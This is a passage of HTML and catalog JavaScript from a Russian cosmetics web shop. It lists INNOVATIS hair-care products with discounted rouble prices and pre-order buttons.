            var obbx_3966226736_32016 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32016','NAME':'INNOVATIS Luxury Up Style Dry Texturizer 200ml','PICT':{'ID':'55743','SRC':'/upload/iblock/92d/qkaykpj5sj60vyqjasq58xlca8oadruk/i7twoz7obqow4vfrz9jjtcdjdue1mbz3.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32016','BASIS_PRICE':{'PRICE_ID':'1','ID':'42654','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3090','VALUE_NOVAT':'3090','DISCOUNT_VALUE_VAT':'2163','DISCOUNT_VALUE_NOVAT':'2163','ROUND_VALUE_VAT':'2163','ROUND_VALUE_NOVAT':'2163','VALUE':'3090','UNROUND_DISCOUNT_VALUE':'2163','DISCOUNT_VALUE':'2163','DISCOUNT_DIFF':'927','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 090 ','PRINT_VALUE_VAT':'3 090 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 163 ','PRINT_DISCOUNT_VALUE_VAT':'2 163 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 090 ','PRINT_DISCOUNT_VALUE':'2 163 ','PRINT_DISCOUNT_DIFF':'927 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32016','PICT_ID':'bx_3966226736_32016_secondpict','QUANTITY_ID':'bx_3966226736_32016_quantity','QUANTITY_UP_ID':'bx_3966226736_32016_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32016_quant_down','PRICE_ID':'bx_3966226736_32016_price','BUY_ID':'bx_3966226736_32016_buy_link','BASKET_PROP_DIV':'bx_3966226736_32016_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32016_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32016_not_avail','COMPARE_LINK_ID':'bx_3966226736_32016_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-dry-conditioner-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32015"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Up Style Dry Conditioner 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Сухой спрей-кондиционер        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2002UPCON        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/0dd/tnn2maprlno8i0vy58h9pex1713qygff/230_220_1/sbqfq6rez99a40cvxwgbp0zp23uw8mkr.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Up Style Dry Conditioner 200ml - фото 55849"
                   alt="INNOVATIS Luxury Up Style Dry Conditioner 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55849"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-dry-conditioner-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Up Style Dry Conditioner 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Up Style Dry Conditioner 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Сухой спрей-кондиционер</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 880            </span>
            <span
                    id="bx_3966226736_32015_price"
                    itemprop="price"
                    content="2016">
                2 016            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32015"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32015"
       style="display:none"
  >
    <div id="bx_3966226736_32015_basket_actions"></div>

              <a id="bx_3966226736_32015_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/1b1/syft0ooigl369v5k5gw3tvjgoqvkomoq/3939j8bxfg985arjg5ohmzvgi306o0mn.jpg');"
           title="INNOVATIS Luxury Up Style Dry Conditioner 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32015 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32015','NAME':'INNOVATIS Luxury Up Style Dry Conditioner 200ml','PICT':{'ID':'55850','SRC':'/upload/iblock/1b1/syft0ooigl369v5k5gw3tvjgoqvkomoq/3939j8bxfg985arjg5ohmzvgi306o0mn.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32015','BASIS_PRICE':{'PRICE_ID':'1','ID':'42652','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2880','VALUE_NOVAT':'2880','DISCOUNT_VALUE_VAT':'2016','DISCOUNT_VALUE_NOVAT':'2016','ROUND_VALUE_VAT':'2016','ROUND_VALUE_NOVAT':'2016','VALUE':'2880','UNROUND_DISCOUNT_VALUE':'2016','DISCOUNT_VALUE':'2016','DISCOUNT_DIFF':'864','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 880 ','PRINT_VALUE_VAT':'2 880 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 016 ','PRINT_DISCOUNT_VALUE_VAT':'2 016 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 880 ','PRINT_DISCOUNT_VALUE':'2 016 ','PRINT_DISCOUNT_DIFF':'864 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32015','PICT_ID':'bx_3966226736_32015_secondpict','QUANTITY_ID':'bx_3966226736_32015_quantity','QUANTITY_UP_ID':'bx_3966226736_32015_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32015_quant_down','PRICE_ID':'bx_3966226736_32015_price','BUY_ID':'bx_3966226736_32015_buy_link','BASKET_PROP_DIV':'bx_3966226736_32015_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32015_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32015_not_avail','COMPARE_LINK_ID':'bx_3966226736_32015_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-travel-size/"
         class="product-card__link gmt-product-click"
         data-product-id="32014"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Travel Size 50/50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Travel-набор для волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1810LUXMIX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/566/230_220_1/kittrevel_1000x1000.jpg"
                   itemprop="image"
                   title="INNOVATIS Kit Travel Size 50/50ml - фото 39669"
                   alt="INNOVATIS Kit Travel Size 50/50ml - интернет-магазин профессиональной косметики Spadream, изображение 39669"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-travel-size/"
               class="product-card__name"
               title="INNOVATIS Kit Travel Size 50/50ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Travel Size 50/50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Travel-набор для волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 100            </span>
            <span
                    id="bx_3966226736_32014_price"
                    itemprop="price"
                    content="1470">
                1 470            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32014"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32014"
       style="display:none"
  >
    <div id="bx_3966226736_32014_basket_actions"></div>

              <a id="bx_3966226736_32014_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/566/kittrevel_1000x1000.jpg');"
           title="INNOVATIS Kit Travel Size 50/50ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32014 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32014','NAME':'INNOVATIS Kit Travel Size 50/50ml','PICT':{'ID':'39669','SRC':'/upload/iblock/566/kittrevel_1000x1000.jpg','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32014','BASIS_PRICE':{'PRICE_ID':'1','ID':'42650','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2100','VALUE_NOVAT':'2100','DISCOUNT_VALUE_VAT':'1470','DISCOUNT_VALUE_NOVAT':'1470','ROUND_VALUE_VAT':'1470','ROUND_VALUE_NOVAT':'1470','VALUE':'2100','UNROUND_DISCOUNT_VALUE':'1470','DISCOUNT_VALUE':'1470','DISCOUNT_DIFF':'630','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 100 ','PRINT_VALUE_VAT':'2 100 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 470 ','PRINT_DISCOUNT_VALUE_VAT':'1 470 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 100 ','PRINT_DISCOUNT_VALUE':'1 470 ','PRINT_DISCOUNT_DIFF':'630 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32014','PICT_ID':'bx_3966226736_32014_secondpict','QUANTITY_ID':'bx_3966226736_32014_quantity','QUANTITY_UP_ID':'bx_3966226736_32014_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32014_quant_down','PRICE_ID':'bx_3966226736_32014_price','BUY_ID':'bx_3966226736_32014_buy_link','BASKET_PROP_DIV':'bx_3966226736_32014_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32014_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32014_not_avail','COMPARE_LINK_ID':'bx_3966226736_32014_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-ice-shine-deep-mask-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32013"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Ice Shine Deep Mask 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Оттеночная маска с фиолетовым пигментом        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2016ISHM        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f86/ydm65obn26ijiuyltnvtvmfi0wur3hth/230_220_1/zh1cl1fle17h8eaokiphispx5ydkhgkk-_1_.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Ice Shine Deep Mask 200ml - фото 55916"
                   alt="INNOVATIS Luxury Ice Shine Deep Mask 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55916"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-ice-shine-deep-mask-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Ice Shine Deep Mask 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Ice Shine Deep Mask 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Оттеночная маска с фиолетовым пигментом</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 340            </span>
            <span
                    id="bx_3966226736_32013_price"
                    itemprop="price"
                    content="2338">
                2 338            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32013"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32013"
       style="display:none"
  >
    <div id="bx_3966226736_32013_basket_actions"></div>

              <a id="bx_3966226736_32013_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/93b/op6zz5e144o2j586kgdezhiii015dqln/8437019455750_2.jpg');"
           title="INNOVATIS Luxury Ice Shine Deep Mask 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32013 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32013','NAME':'INNOVATIS Luxury Ice Shine Deep Mask 200ml','PICT':{'ID':'55691','SRC':'/upload/iblock/93b/op6zz5e144o2j586kgdezhiii015dqln/8437019455750_2.jpg','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32013','BASIS_PRICE':{'PRICE_ID':'1','ID':'42648','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3340','VALUE_NOVAT':'3340','DISCOUNT_VALUE_VAT':'2338','DISCOUNT_VALUE_NOVAT':'2338','ROUND_VALUE_VAT':'2338','ROUND_VALUE_NOVAT':'2338','VALUE':'3340','UNROUND_DISCOUNT_VALUE':'2338','DISCOUNT_VALUE':'2338','DISCOUNT_DIFF':'1002','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 340 ','PRINT_VALUE_VAT':'3 340 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 338 ','PRINT_DISCOUNT_VALUE_VAT':'2 338 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 340 ','PRINT_DISCOUNT_VALUE':'2 338 ','PRINT_DISCOUNT_DIFF':'1 002 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32013','PICT_ID':'bx_3966226736_32013_secondpict','QUANTITY_ID':'bx_3966226736_32013_quantity','QUANTITY_UP_ID':'bx_3966226736_32013_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32013_quant_down','PRICE_ID':'bx_3966226736_32013_price','BUY_ID':'bx_3966226736_32013_buy_link','BASKET_PROP_DIV':'bx_3966226736_32013_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32013_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32013_not_avail','COMPARE_LINK_ID':'bx_3966226736_32013_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-spray-250-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32012"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Luxury Anti-age Spray 250/200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор с несмываемым спрей-кондиционером         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1305BTX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/3c8/230_220_1/Nabor-s-nesmyvaemym-sprey_konditsionerom-Kit-Luxury-Anti_age-Spray.png"
                   itemprop="image"
                   title="INNOVATIS Kit Luxury Anti-age Spray 250/200ml - фото 39666"
                   alt="INNOVATIS Kit Luxury Anti-age Spray 250/200ml - интернет-магазин профессиональной косметики Spadream, изображение 39666"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-spray-250-200ml/"
               class="product-card__name"
               title="INNOVATIS Kit Luxury Anti-age Spray 250/200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Luxury Anti-age Spray 250/200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор с несмываемым спрей-кондиционером </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                5 600            </span>
            <span
                    id="bx_3966226736_32012_price"
                    itemprop="price"
                    content="3920">
                3 920            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32012"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32012"
       style="display:none"
  >
    <div id="bx_3966226736_32012_basket_actions"></div>

              <a id="bx_3966226736_32012_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/cc2/Nabor-s-nesmyvaemym-sprey_konditsionerom-Kit-Luxury-Anti_age-Spray_1.png');"
           title="INNOVATIS Kit Luxury Anti-age Spray 250/200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32012 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32012','NAME':'INNOVATIS Kit Luxury Anti-age Spray 250/200ml','PICT':{'ID':'39667','SRC':'/upload/iblock/cc2/Nabor-s-nesmyvaemym-sprey_konditsionerom-Kit-Luxury-Anti_age-Spray_1.png','WIDTH':'3431','HEIGHT':'3431'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32012','BASIS_PRICE':{'PRICE_ID':'1','ID':'42646','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5600','VALUE_NOVAT':'5600','DISCOUNT_VALUE_VAT':'3920','DISCOUNT_VALUE_NOVAT':'3920','ROUND_VALUE_VAT':'3920','ROUND_VALUE_NOVAT':'3920','VALUE':'5600','UNROUND_DISCOUNT_VALUE':'3920','DISCOUNT_VALUE':'3920','DISCOUNT_DIFF':'1680','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 600 ','PRINT_VALUE_VAT':'5 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 920 ','PRINT_DISCOUNT_VALUE_VAT':'3 920 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 600 ','PRINT_DISCOUNT_VALUE':'3 920 ','PRINT_DISCOUNT_DIFF':'1 680 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32012','PICT_ID':'bx_3966226736_32012_secondpict','QUANTITY_ID':'bx_3966226736_32012_quantity','QUANTITY_UP_ID':'bx_3966226736_32012_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32012_quant_down','PRICE_ID':'bx_3966226736_32012_price','BUY_ID':'bx_3966226736_32012_buy_link','BASKET_PROP_DIV':'bx_3966226736_32012_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32012_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32012_not_avail','COMPARE_LINK_ID':'bx_3966226736_32012_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-mask-250-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32011"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Luxury Anti-age Mask 250/200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор с маской глубокого действия        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1306BTX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
